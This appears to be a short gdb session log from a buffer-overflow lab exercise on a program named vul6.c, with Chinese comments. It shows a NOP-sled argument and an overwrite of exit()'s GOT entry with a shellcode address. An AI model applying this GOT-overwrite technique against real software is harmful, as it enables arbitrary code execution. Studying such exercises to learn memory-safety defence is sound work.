 Breakpoint 5, foo (argv=0x90909090) at vul6.c:34
34 *p = a;
(gdb) p *p
$24 = 134513542
(gdb) p/x *p
$25 = 0x8048386
(gdb) p/x p
p指向的地址中的内容为exit(0)函数跳转到的地址位置
$26 = 0x804a00c
(gdb) p/x a
将a的数值修改为shellcode开始位置，将p指向a(*p = a)
$27 = 0xbffffcb0